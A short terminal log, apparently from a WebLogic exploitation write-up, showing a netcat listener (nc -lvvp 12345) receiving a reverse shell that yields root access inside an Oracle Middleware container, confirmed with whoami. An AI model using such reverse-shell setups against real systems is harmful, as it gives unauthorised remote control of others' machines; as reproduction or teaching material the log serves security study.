 tcp 0 0 172.30.0.9:22 202.107.201.227:51317 ESTABLISHED 23597/sshd: r
[root@VM_0_9_centos ~]# nc -lvvp 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from .34.
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@67f6e889c5b5:~/Oracle/Middleware/user_projects/domains/base_domain# whoami^H
<Middleware/user_projects/domains/base_domain# whoam
bash: whoam: command not found
root@67f6e889c5b5:~/Oracle/Middleware/user_projects/domains/base_domain# wgi^H
wg
bash: wg: command not found
root@67f6e889c5b5:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@67f6e889c5b5:~/Oracle/Middleware/user_projects/domains/base_domain#